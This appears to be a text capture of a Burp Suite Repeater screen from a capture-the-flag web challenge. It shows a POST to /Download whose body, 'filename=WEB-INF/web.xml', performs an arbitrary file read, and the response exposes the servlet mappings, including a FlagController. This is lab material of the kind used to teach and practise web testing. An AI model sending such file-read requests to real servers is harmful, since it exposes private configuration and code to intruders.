 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://e7146fee-255a-4ec4-92fe-3b1c06ebb8b0.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Download HTTP/1.1
2 Host: e7146fee-255a-4ec4-92fe-3b1c06ebb8b0.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: JSESSIONID=CF2FBCEAD0855920E726A213A445B7B9
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 24
13
14 filename=WEB-INF/web.xml
? Search... 0 matches
Response
Pretty Raw Hex Render \n
31 </servlet>
32 <servlet-mapping>
33 <servlet-name>
LoginController
</servlet-name>
34 <url-pattern>
/Login
</url-pattern>
35 </servlet-mapping>
36
37 <servlet>
38 <servlet-name>
DownloadController
</servlet-name>
39 <servlet-class>
com.wm.ctf.DownloadController
</servlet-class>
40 </servlet>
41 <servlet-mapping>
42 <servlet-name>
DownloadController
</servlet-name>
43 <url-pattern>
/Download
</url-pattern>
44 </servlet-mapping>
45
46 <servlet>
47 <servlet-name>
FlagController
</servlet-name>
48 <servlet-class>
com.wm.ctf.FlagController
</servlet-class>
49 </servlet>
50 <servlet-mapping>
51 <servlet-name>
FlagController
</servlet-name>
52 <url-pattern>
/Flag
</url-pattern>
53 </servlet-mapping>
54
55 </web-app>
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (11)
Response Headers (6)
Done 中 1,767 bytes | 50 millis